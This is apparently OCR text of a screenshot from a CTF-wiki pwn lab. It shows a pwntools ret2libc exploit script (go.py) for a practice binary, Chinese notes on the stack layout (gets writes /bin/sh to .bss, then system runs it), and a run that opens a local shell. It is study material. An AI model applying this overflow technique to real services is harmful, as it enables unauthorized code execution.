 rius@ubuntu 13:16:43
go.py
buffers
13 from pwn import *
12
11
10 r = process('./ret2libc2')
9 elf = ELF('./ret2libc2')
8
7 r.recvuntil('think ?')
6
5 gets_plt = elf.plt['gets']
4 system_plt = elf.plt['system']
3 _start= elf.symbols['_start']
2 bss_addr = 0x804A080
1
14 # pause()
1 p = 'a'*(0x6c+0x4)
2 p += p32(gets_plt)
3 p += p32(system_plt)
4 p += p32(bss_addr)
5 p += p32(bss_addr)
6 # p += p32(gets_plt)
7 # p += p32(_start)
8 # p += p32(bss_addr)
9 r.sendline(p)
10
11 r.sendline('/bin/sh')
12
13 r.interactive()
~
~
~
~
~
gets_plt
调用
system_plt
返回地址
调用完gets返回这
里，开始调用
system
bss_addr
gets的参数
system_plt
调用
bss_addr
原来是gets的参
数，现在用来填
充system的返回
地址，system调
用完已经拿到
shell，所以返回
地址具体是什么
值不重要，重要
的是把4个字节给
填充了
bss_addr
system
我们构造gets调用后
向bss里写入/bin/sh
Text
NORMAL go.py pyt… 51% :14/27 :7 [20]tra…
"go.py" 27L, 431C written
rius@ubuntu 13:28:43
❯ python2 go.py
[+] Starting local process './ret2libc2': pid 1979
[*] '/home/sirius/ctf/ctfwiki/pwn/lab4/ret2libc2'
Arch: i386-32-little
RELRO: Partial RELRO
Stack: No canary found
NX: NX enabled
PIE: No PIE (0x8048000)
[*] Switching to interactive mode
$ ls
go.py peda-session-ret2libc2.txt ret2libc2
$